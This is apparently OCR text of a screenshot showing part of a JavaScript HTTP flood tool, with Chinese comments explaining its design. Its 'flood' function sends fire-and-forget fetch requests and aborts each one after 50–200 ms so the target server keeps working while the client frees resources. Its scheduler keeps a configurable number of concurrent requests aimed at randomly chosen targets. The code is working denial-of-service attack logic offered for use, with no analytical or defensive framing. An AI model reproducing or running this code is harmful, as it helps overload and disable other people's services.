
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时
HTTP 请求头通常已发完，服务端已开始处理。 // 客户端断开连
接，立即释放资源用于发起下一个请求。 const killTime =
Utils.randInt(50, 200); setTimeout(() => { if (state.activeReqs > 0) {
controller.abort(); state.activeReqs--; // 递归维持并发：只有当请求
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---